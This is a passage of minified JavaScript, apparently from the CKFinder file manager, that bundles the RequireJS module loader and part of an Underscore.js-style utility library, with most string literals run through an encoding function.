req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("Cvkwiz{"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S("@\x11\x0e\x02\x1d\x16\x12\x06\x1c\0\x05\x05l~")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S(".t_SXVWA\x16xH\\HZa"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var n;if(e)for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}function eachReverse(e,t){var n;if(e)for(n=e.length-1;-1<n&&(!e[n]||!t(e[n],n,e));n-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(n,e,i,r){return e&&eachProp(e,function(e,t){!i&&hasProp(n,t)||(!r||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?n[t]=e:(n[t]||(n[t]={}),mixin(n[t],e,i,r)))}),n}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("\x12`wg\x7fgl"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S('")LQRW\x12\x06\x05YI\\[FBTX@\x1aZDP\x17]UXO\x12[M2.00j-2*$j')+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),(r=getOwn(contexts,s))||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("\x18muNnq"),S("']GNNJ"),"defined",S(";OM[\\)'+& ")],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("\x1dvzAE"))[0],baseElement=document.getElementsByTagName(S(" CCPA"))[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S("C,127rfe<;:`8c\x7f=!3zgna`u#4)33"),S("\x1fHUOO\x1eVEUAY^")):document.createElement(S(")YH^D^["));return i.type=e.scriptType||S("@5';0j,&>(9(>$>;"),i.charset=S("\r{{v<*"),i.async=!0,i},req.load=function(t,n,i){var e,r=t&&t.config||{};if(isBrowser)return e=req.createNode(r,n,i),r.onNodeCreated&&r.onNodeCreated(e,r,n,i),e.setAttribute(S("\x0ftpfr9gsfmph~\x7frpkEYV"),t.contextName),e.setAttribute(S(".KQES\x1eFPGBQK_VSYKS%"),n),!e.attachEvent||e.attachEvent.toString&&e.attachEvent.toString().indexOf(S("\x19Au}iwiE\x01AL@@"))<0||isOpera?(e.addEventListener(S("\x1fLNCG"),t.onScriptLoad,!1),e.addEventListener(S("C!74(:"),t.onScriptError,!1)):(useInteractive=!0,e.attachEvent(S("\x14zxe}x~boi\x7fkEBJBJBC"),t.onScriptLoad)),e.src=i,currentlyAddingScript=e,baseElement?head.insertBefore(e,baseElement):head.appendChild(e),currentlyAddingScript=null,e;if(isWebWorker)try{importScripts(i),t.completeLoad(n)}catch(e){t.onError(makeError(S("\x13}xfxjmixntnkS"),S("\x14|{gwknH\x7fowoTR\x02EELJBL\tLD^\r")+n+S("9\x1aZH\x1d")+i,e,[n]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("$AGSI\x04GJEC")))return mainScript=dataMain,cfg.baseUrl||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":S('"\r\v'),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,n,t){var i,r;"string"!=typeof e&&(t=n,n=e,e=null),isArray(n)||(t=n,n=null),!n&&isFunction(t)&&(n=[],t.length&&(t.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,t){n.push(t)}),n=(1===t.length?[S("<O[N5(0&")]:[S("#V@WRA[O"),S('"F\\UIU\\Z'),S("\x1avsyksE")]).concat(n))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S("*OMYO\x02BTCF]GSZW]OWY"))),r=contexts[i.getAttribute(S('=Z^4 o1!43.:,)$"9+7$'))]),r?(r.defQueue.push([e,n,t]),r.defQueueMap[e]=!0):globalDefQueue.push([e,n,t])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}function newContext(l){var n,e,h,u,c,p={waitSeconds:7,baseUrl:S("\r  "),paths:{},bundles:{},pkgs:{},shim:{},config:{}},d={},f={},i={},g=[],v={},r={},m={},y=1,w=1;function C(e,t,n){var i,r,o,s,a,l,u,c,d,f,S=t&&t.split("/"),h=p.map,g=h&&h["*"];if(e&&(l=(e=e.split("/")).length-1,p.nodeIdCompat&&jsSuffixRegExp.test(e[l])&&(e[l]=e[l].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&S&&(e=S.slice(0,S.length-1).concat(e)),function(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;0<t&&(e.splice(t-1,2),t-=2)}}(e),e=e.join("/")),n&&h&&(S||g)){e:for(o=(r=e.split("/")).length;0<o;o-=1){if(a=r.slice(0,o).join("/"),S)for(s=S.length;0<s;s-=1)if((i=getOwn(h,S.slice(0,s).join("/")))&&(i=getOwn(i,a))){u=i,c=o;break e}!d&&g&&getOwn(g,a)&&(d=getOwn(g,a),f=o)}!u&&d&&(u=d,c=f),u&&(r.splice(0,c,u),e=r.join("/"))}return getOwn(p.pkgs,e)||e}function b(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute(S("$AGSI\x04XN]XG]U\\]WAYS"))===t&&e.getAttribute(S("\x12wuaw:j|knuo{|OOVF\\Q"))===h.contextName)return e.parentNode.removeChild(e),!0})}function x(e){var t=getOwn(p.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),h.require.undef(e),h.makeRequire(null,{skipMap:!0})([e]),!0}function E(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function F(e,t,n,i){var r,o,s,a,l=null,u=t?t.name:null,c=e,d=!0,f="";return e||(d=!1,e="_@r"+(y+=1)),l=(a=E(e))[0],e=a[1],l&&(l=C(l,u,i),o=getOwn(v,l)),e&&(l?f=o&&o.normalize?o.normalize(e,function(e){return C(e,u,i)}):-1===e.indexOf("!")?C(e,u,i):e:(l=(a=E(f=C(e,u,i)))[0],f=a[1],n=!0,r=h.nameToUrl(f))),{prefix:l,name:f,parentMap:t,unnormalized:!!(s=!l||o||n?"":S(';cHPQ/3/"(,<",')+(w+=1)),url:r,originalName:c,isDefine:d,id:(l?l+"!"+f:f)+s}}function _(e){var t=e.id,n=getOwn(d,t);return n||(n=d[t]=new h.Module(e)),n}function M(e,t,n){var i=e.id,r=getOwn(d,i);!hasProp(v,i)||r&&!r.defineEmitComplete?(r=_(e)).error&&t===S("/UC@\\F")?n(r.error):r.on(t,n):"defined"===t&&n(v[i])}function T(n,e){var t=n.requireModules,i=!1;e?e(n):(each(t,function(e){var t=getOwn(d,e);t&&(t.error=n,t.events.error&&(i=!0,t.emit(S("\x14pdewk"),n)))}),i||req.onError(n))}function I(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(h.defQueueMap[t]=!0),g.push(e)}),globalDefQueue=[])}function R(e){delete d[e],delete f[e]}function O(){var e,i,t=1e3*p.waitSeconds,r=t&&h.startTime+t<(new Date).getTime(),o=[],s=[],a=!1,l=!0;if(!n){if(n=!0,eachProp(f,function(e){var t=e.map,n=t.id;if(e.enabled&&(t.isDefine||s.push(e),!e.error))if(!e.inited&&r)x(n)?a=i=!0:(o.push(n),b(n));else if(!e.inited&&e.fetched&&t.isDefine&&(a=!0,!t.prefix))return l=!1}),r&&o.length)return(e=makeError(S("\x1djvMDMVP"),S(" mMB@\x05RNELE^X\rH@B\x11_\\P@ZRK\x03\x1a")+o,null,o)).contextName=h.contextName,T(e);l&&each(s,function(e){!function r(o,s,a){var e=o.map.id;o.error?o.emit(S(")OY^B\\"),o.error):(s[e]=!0,each(o.depMaps,function(e,t){var n=e.id,i=getOwn(d,n);!i||o.depMatched[t]||a[n]||(getOwn(s,n)?(o.defineDep(t,v[n]),o.check()):r(i,s,a))}),a[e]=!0)}(e,{},{})}),r&&!i||!a||!isBrowser&&!isWebWorker||c||(c=setTimeout(function(){c=0,O()},50)),n=!1}}function s(e){hasProp(v,e[0])||_(F(e[0],null,!0)).init(e[1],e[2])}function o(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function a(e){var t=e.currentTarget||e.srcElement;return o(t,h.onScriptLoad,S(":WS\\Z"),S("\x15yyj|{\x7fenj~TDAKEKAB")),o(t,h.onScriptError,S("$@TUG[")),{node:t,id:t&&t.getAttribute(S("\x11vr`t;e}hornxspDTNF"))}}function A(){var e;for(I();g.length;){if(null===(e=g.shift())[0])return T(makeError(S("\vad}bqeq{"),S("C\t,5*)=)#))n.>><*9:#$x=?=53;wIA\x0f\f\0\x10\n\x02RI")+e[e.length-1]));s(e)}h.defQueueMap={}}return u={require:function(e){return e.require?e.require:e.require=h.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?v[e.map.id]=e.exports:e.exports=v[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(p.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(i,e.id)||{},this.map=e,this.shim=getOwn(p.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S("\x19\x7finrl"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("D 45';"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,h.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();h.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;r[e]||(r[e]=!0,h.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var t,e,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("\x13qgdxj"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=h.execCb(n,o,i,r)}catch(e){t=e}if(this.map.isDefine&&void 0===r&&((e=this.module)?r=e.exports:this.usingExports&&(r=this.exports)),t){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return t.requireMap=this.map,t.requireModules=this.map.isDefine?[this.map.id]:null,t.requireType=this.map.isDefine?S("\x10uwu}{s"):S(" SGRQLTB"),T(this.error=t);"undefined"!=typeof console&&console.error?console.error(t):req.onError(t)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(v[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(h,this.map,s)}R(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(h.defQueueMap,n)||this.fetch()}},callPlugin:function(){var l=this.map,u=l.id,e=F(l.prefix);this.depMaps.push(e),M(e,"defined",bind(this,function(e){var o,t,n,i=getOwn(m,this.map.id),r=this.map.name,s=this.map.parentMap?this.map.parentMap.name:null,a=h.makeRequire(l.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(r=e.normalize(r,function(e){return C(e,s,!0)})||""),M(t=F(l.prefix+"!"+r,this.map.parentMap),"defined",bind(this,function(e){this.map.normalizedMap=t,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((n=getOwn(d,t.id))&&(this.depMaps.push(t),this.events.error&&n.on(S("\x15sejvh"),bind(this,function(e){this.emit(S("\x1byolpR"),e)})),n.enable()))):i?(this.map.url=h.nameToUrl(i),void this.load()):((o=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[u],eachProp(d,function(e){0===e.map.id.indexOf(u+S(" ~WMJJTJIECQII"))&&R(e.map.id)}),T(e)}),o.fromText=bind(this,function(e,t){var n=l.name,i=F(n),r=useInteractive;t&&(e=t),r&&(useInteractive=!1),_(i),hasProp(p.config,u)&&(p.config[n]=p.config[u]);try{req.exec(e)}catch(e){return T(makeError(S(")LYC@ZJHEWEUY"),S('?&3-.\x10 >3h,<* m( "q')+u+S("\x1a;z|wsEE\x18\x03")+e,e,[u]))}r&&(useInteractive=!0),this.depMaps.push(i),h.completeLoad(n),a([n],o)}),void e.load(l.name,a,o,p))})),h.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=F(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(u,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,M(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?M(e,S("\x1d{mRNP"),bind(this,this.errback)):this.events.error&&M(e,S('"FVWIU'),bind(this,function(e){this.emit(S("\x0fuc`|f"),e)}))}n=e.id,i=d[n],hasProp(u,n)||!i||i.enabled||h.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(d,e.id);t&&!t.enabled&&h.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("/UC@\\F")&&delete this.events[e]}},(h={config:p,contextName:l,registry:d,defined:v,urlFetched:r,defQueue:g,defQueueMap:{},Module:e,makeModuleMap:F,nextTick:req.nextTick,onError:T,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var n=p.shim,i={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){i[t]?(p[t]||(p[t]={}),mixin(p[t],e,!0,!0)):p[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(m[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=h.makeShimExports(e)),n[t]=e}),p.shim=n),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(p.paths[t]=e.location),p.pkgs[t]=e.name+"/"+(e.main||S("E+&!'")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(d,function(e,t){e.inited||e.map.unnormalized||(e.map=F(t,null,!0))}),(e.deps||e.callback)&&h.require(e.deps||[],e.callback)},makeShimExports:function(t){return function(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,s){function a(e,t,n){var i,r;return s.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?T(makeError(S("\f\x7fk~ex`vugqd"),S("\x14\\xayus\x7f<o{nUHPF\x04FGKD")),n):o&&hasProp(u,e)?u[e](d[o.id]):req.get?req.get(h,e,o,a):(i=F(e,o,!1,!0).id,hasProp(v,i)?v[i]:T(makeError(S("<SQK,.#'!!"),S("\x19Wtxhrz\0OCNA\x05\x04")+i+S("'\n\tBJ_\r@@D\x11PVQ[\x16[WX^^X\x1dGZ4a$,6e%(&=/38wn")+l+(o?"":S("2\x1d\x14`ER\x18K_JITLZh\x1a\x1fj"))))):(A(),h.nextTick(function(){A(),(r=_(F(null,o))).skipMap=s.skipMap,r.init(e,t,n,{enabled:!0}),O()}),a)}return s=s||{},mixin(a,{isBrowser:isBrowser,toUrl:function(e){var t,n=e.lastIndexOf("."),i=e.split("/")[0];return-1!==n&&(!("."===i||".."===i)||1<n)&&(t=e.substring(n,e.length),e=e.substring(0,n)),h.nameToUrl(C(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(v,F(e,o,!1,!0).id)},specified:function(e){return e=F(e,o,!1,!0).id,hasProp(v,e)||hasProp(d,e)}}),o||(a.undef=function(n){I();var e=F(n,o,!0),t=getOwn(d,n);t.undefed=!0,b(n),delete v[n],delete r[e.url],delete i[n],eachReverse(g,function(e,t){e[0]===n&&g.splice(t,1)}),delete h.defQueueMap[n],t&&(t.events.defined&&(i[n]=t.events),R(n))}),a},enable:function(e){getOwn(d,e.id)&&_(e).enable()},completeLoad:function(e){var t,n,i,r=getOwn(p.shim,e)||{},o=r.exports;for(I();g.length;){if(null===(n=g.shift())[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);s(n)}if(h.defQueueMap={},i=getOwn(d,e),!t&&!hasProp(v,e)&&i&&!i.inited){if(!(!p.enforceDefine||o&&getGlobal(o)))return x(e)?void 0:T(makeError(S("\x16yw}\x7f}us{"),S("\x12]{5rr~pt~<~\x7fsL\x01DLV\x05")+e,null,[e]));s([e,r.deps||[],r.exportsFn])}O()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u=getOwn(p.pkgs,e);if(u&&(e=u),l=getOwn(m,e))return h.nameToUrl(l,t,n);if(req.jsExtRegExp.test(e))s=e+(t||"");else{for(i=p.paths,o=(r=e.split("/")).length;0<o;o-=1)if(a=getOwn(i,r.slice(0,o).join("/"))){isArray(a)&&(a=a[0]),r.splice(0,o,a);break}s=r.join("/"),s=("/"===(s+=t||(/^data\:|\?/.test(s)||n?"":".js")).charAt(0)||s.match(/^[\w\+\.\-]+:/)?"":p.baseUrl)+s}return p.urlArgs?s+(-1===s.indexOf("?")?"?":"&")+p.urlArgs:s},load:function(e,t){req.load(h,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("'DFKO")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=a(e);h.completeLoad(t.id)}},onScriptError:function(e){var n=a(e);if(!x(n.id)){var i=[];return eachProp(d,function(e,t){0!==t.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===n.id&&i.push(t),!0})}),T(makeError(S("5ETJPJOYOLP2"),S(":h_OWO4a'16*4g.&8kn")+n.id+(i.length?S("Dgjg&,//))n-)kr")+i.join(S("\x1c1>")):'"'),e,[n.id]))}}}).require=h.makeRequire(),h}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S(")CEXH\\NSE[EQ")||eachReverse(scripts(),function(e){if(e.readyState===S("+ECZJBPQG]CS"))return interactiveScript=e}),interactiveScript}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define)}(),CKFinder.define(S("1@VE@_E]uSY"),function(){}),yh=this,zh=function(){var e=S("2\x02\x1a\x04\x05\x19\t"),t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function(S(">M%571*e2/!:"))()||{},i=Array.prototype,s=Object.prototype,h="undefined"!=typeof Symbol?Symbol.prototype:null,r=i.push,l=i.slice,g=s.toString,n=s.hasOwnProperty,o="undefined"!=typeof ArrayBuffer,a="undefined"!=typeof DataView,u=Array.isArray,c=Object.keys,d=Object.create,f=o&&ArrayBuffer.isView,p=isNaN,v=isFinite,m=!{toString:null}.propertyIsEnumerable(S("1F\\gAD^V^")),y=[S("\x1dh~LTGlB"),S("E/4\x18;%?#97?5\x1e4"),S("\x0fd~Agf|xp"),S("E65'9/984\x07<\x15?'>1'754<"),S(".GQB}DZeDXH\\HOE"),S("0E]\x7f[VW[]jNIUSY")],w=Math.pow(2,53)-1;function C(r,o){return o=null==o?r.length-1:+o,function(){for(var e=Math.max(arguments.length-o,0),t=Array(e),n=0;n<e;n++)t[n]=arguments[n+o];switch(o){case 0:return r.call(this,t);case 1:return r.call(this,arguments[0],t);case 2:return r.call(this,arguments[0],arguments[1],t)}var i=Array(o+1);for(n=0;n<o;n++)i[n]=arguments[n];return i[o]=t,r.apply(this,i)}}function b(e){var t=typeof e;return"function"==t||"object"==t&&!!e}function x(e){return void 0===e}function E(e){return!0===e||!1===e||g.call(e)===S("E\x1d(*#/(8m\f ?=72:\b")}function F(e){var t=S("\x19At~w{|T\x01")+e+"]";return function(e){return g.call(e)===t}}var _=F(S("-}[BX\\T")),M=F(S("\x16Ymtx~n")),T=F(S("\x15Rvl|")),I=F(S("/bTUvLE")),R=F(S("\x18\\hiso")),O=F(S("\x18Jcv~rr")),A=F(S("\x10P`aulTb~\x7f\x7fi")),D=F(S('D\x033)+=#$"')),P=t.document&&t.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof P&&(D=function(e){return"function"==typeof e||!1});var B=D,V=F(S("\x12\\v\x7fstl")),K=a&&V(new DataView(new ArrayBuffer(8))),N="undefined"!=typeof Map&&V(new Map),H=F(S("1vR@T`^]N"));var q=K?function(e){return null!=e&&B(e.getInt8)&&A(e.buffer)}:H,L=u||F(S("\x12Rfgwn"));function W(e,t){return null!=e&&n.call(e,t)}var U=F(S("1sAS@[RVMI"));!function(){U(arguments)||(U=function(e){return W(e,S("3WTZ[]\\"))})}();var $=U;function Y(e){return M(e)&&p(e)}function z(e){return function(){return e}}function X(n){return function(e){var t=n(e);return"number"==typeof t&&0<=t&&t<=w}}function Z(t){return function(e){return null==e?void 0:e[t]}}var Q=Z(S("\x1d|fTDnFJBRO")),k=X(Q),J=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var G=o?function(e){return f?f(e)&&!q(e):k(e)&&J.test(g.call(e))}:z(!1),j=Z(S('"OAKAS@'));function ee(e,t){t=function(t){for(var n={},e=t.length,i=0;i<e;++i)n[t[i]]=!0;return{contains:function(e){return n[e]},push:function(e){return n[e]=!0,t.push(e)}}}(t);var n=y.length,i=e.constructor,r=B(i)&&i.prototype||s,o=S("\x10r}}gadb{mui");for(W(e,o)&&!t.contains(o)&&t.push(o);n--;)(o=y[n])in e&&e[o]!==r[o]&&!t.contains(o)&&t.push(o)}function te(e){if(!b(e))return[];if(c)return c(e);var t=[];for(var n in e)W(e,n)&&t.push(n);return m&&ee(e,t),t}function ne(e,t){var n=te(t),i=n.length;if(null==e)return!i;for(var r=Object(e),o=0;o<i;o++){var s=n[o];if(t[s]!==r[s]||!(s in r))return!1}return!0}function ie(e){return e instanceof ie?e:this instanceof ie?void(this._wrapped=e):new ie(e)}function re(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,Q(e))}ie.VERSION=e,ie.prototype.valueOf=ie.prototype.toJSON=ie.prototype.value=function(){return this._wrapped},ie.prototype.toString=function(){return String(this._wrapped)};var oe=S(")qDNGKLD\x11vR@T`^]Ng");function se(e,t,n,i){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var r=typeof e;return("function"==r||"object"==r||"object"==typeof t)&&function e(t,n,i,r){t instanceof ie&&(t=t._wrapped);n instanceof ie&&(n=n._wrapped);var o=g.call(t);if(o!==g.call(n))return!1;if(K&&o==S("A\x19,&/#$<i\x05)&(-;\r")&&q(t)){if(!q(n))return!1;o=oe}switch(o){case S('=eP"+\' 0e\x14"/\f2;\x11'):case S("\x1a@s\x7ftzCU\x02pPWOIOt"):return""+t==""+n;case S("C\x1f*$--*>k\x028#-5#\x0f"):return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case S("1i\\V_STL\x19~ZHXc"):case S("A\x19,&/#$<i\b$#!+.>\f"):return+t==+n;case S("0j]Q^PUC\x18jCV^RRb"):return h.valueOf.call(t)===h.valueOf.call(n);case S("\x12H{w|r{m:Zno\x7ffbTDEAW{"):case oe:return e(re(t),re(n),i,r)}var s="[object Array]"===o;if(!s&&G(t)){var a=Q(t);if(a!==Q(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof n)return!1;var l=t.constructor,u=n.constructor;if(l!==u&&!(B(l)&&l instanceof l&&B(u)&&u instanceof u)&&S("D&));=8>/9!=")in t&&S("5UXVJNII^JP2")in n)return!1}i=i||[];r=r||[];var c=i.length;for(;c--;)if(i[c]===t)return r[c]===n;i.push(t);r.push(n);if(s){if((c=t.length)!==n.length)return!1;for(;c--;)if(!se(t[c],n[c],i,r))return!1}else{var d,f=te(t);if(c=f.length,te(n).length!==c)return!1;for(;c--;)if(d=f[c],!W(n,d)||!se(t[d],n[d],i,r))return!1}i.pop();r.pop();return!0}(e,t,n,i)}function ae(e){if(!b(e))return[];var t=[];for(var n in e)t.push(n);return m&&ee(e,t),t}function le(i){var r=j(i);return function(e){if(null==e)return!1;var t=ae(e);if(j(t))return!1;for(var n=0;n<r;n++)if(!B(e[i[n]]))return!1;return i!==he||!B(e[ue])}}var ue=S("\x12u{gSv{q"),ce=S("\ncm~"),de=[S("&DDLKY"),S(">[%-'7!")],fe=[S("\x17\x7f|n"),ce,S(")YNX")],Se=de.concat(ue,fe),he=de.concat(fe),ge=[S("\x1c|z{")].concat(de,ue,ce),pe=N?le(Se):F(S("7uXJ")),ve=N?le(he):F(S("\x0eXupy^ue")),me=N?le(ge):F(S(".|UE")),ye=F(S("\x0eXupy@qa"));function we(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=e[t[r]];return i}function Ce(e){for(var t={},n=te(e),i=0,r=n.length;i<r;i++)t[e[n[i]]]=n[i];return t}function be(e){var t=[];for(var n in e)B(e[n])&&t.push(n);return t.sort()}function xe(l,u){return function(e){var t=arguments.length;if(u&&(e=Object(e)),t<2||null==e)return e;for(var n=1;n<t;n++)for(var i=arguments[n],r=l(i),o=r.length,s=0;s<o;s++){var a=r[s];u&&void 0!==e[a]||(e[a]=i[a])}return e}}var Ee=xe(ae),Fe=xe(te),_e=xe(ae,!0);function Me(e){if(!b(e))return{};if(d)return d(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function Te(e){return b(e)?L(e)?e.slice():Ee({},e):e}function Ie(e){return L(e)?e:[e]}function Re(e){return ie.toPath(e)}function Oe(e,t){for(var n=t.length,i=0;i<n;i++){if(null==e)return;e=e[t[i]]}return n?e:void 0}function Ae(e,t,n){var i=Oe(e,Re(t));return x(i)?n:i}function De(e){return e}function Pe(t){return t=Fe({},t),function(e){return ne(e,t)}}function Be(t){return t=Re(t),function(e){return Oe(e,t)}}function Ve(r,o,e){if(void 0===o)return r;switch(null==e?3:e){case 1:return function(e){return r.call(o,e)};case 3:return function(e,t,n){return r.call(o,e,t,n)};case 4:return function(e,t,n,i){return r.call(o,e,t,n,i)}}return function(){return r.apply(o,arguments)}}function Ke(e,t,n){return null==e?De:B(e)?Ve(e,t,n):b(e)&&!L(e)?Pe(e):Be(e)}function Ne(e,t){return Ke(e,t,1/0)}function He(e,t,n){return ie.iteratee!==Ne?ie.iteratee(e,t):Ke(e,t,n)}function qe(){}function Le(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}ie.toPath=Ie,ie.iteratee=Ne;var We=Date.now||function(){return(new Date).getTime()};function Ue(t){var n=function(e){return t[e]},e=S("\x1d6 \x1a")+te(t).join("|")+")",i=RegExp(e),r=RegExp(e,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(r,n):e}}var 